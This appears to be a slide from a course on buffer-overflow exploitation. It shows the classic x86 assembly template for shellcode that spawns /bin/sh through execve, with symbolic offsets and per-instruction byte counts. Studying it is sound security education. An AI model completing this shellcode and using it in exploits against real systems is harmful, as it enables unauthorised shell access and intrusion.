 Implemented Shell Code

jmp offset-to-call # 2 bytes
popl %esi # 1 byte
movl %esi,array-offset(%esi) # 3 bytes
movb $0x0,nullbyteoffset(%esi)# 4 bytes
movl $0x0,null-offset(%esi) # 7 bytes
movl $0xb,%eax # 5 bytes
movl %esi,%ebx # 2 bytes
leal array-offset(%esi),%ecx # 3 bytes
leal null-offset(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
movl $0x1, %eax # 5 bytes
movl $0x0, %ebx # 5 bytes
int $0x80 # 2 bytes
call offset-to-popl # 5 bytes
/bin/sh string goes here.